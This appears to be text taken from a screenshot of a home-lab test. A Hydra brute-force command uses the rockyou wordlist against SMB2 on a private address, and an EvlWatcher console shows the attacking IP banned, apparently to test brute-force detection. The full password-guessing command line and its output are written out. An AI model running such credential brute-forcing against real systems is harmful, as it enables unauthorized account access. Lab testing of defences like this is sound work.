 ~ via 🐍 v3.13.2 took 19s
❯ hydra -l user2 -P /usr/share/wordlists/rockyou.txt -t 4 192.168.56.102 smb2 -I -W WORKGROUP
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 23:14:15
[WARNING] Workgroup was not specified, using "WORKGROUP"
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344113 login tries (l:1/p:14344113), ~3586029 tries per task
[DATA] attacking smb2://192.168.56.102:445/
Recycle Bin
EvlWatcher v2.1.6.2 Console
Currently Banned Live Global Settings Rule Tester
temporarily banned IPs: permanently banned IPs: white-listed IP Patterns:
192.168.56.1 127.0.0.*
Service is currently responding.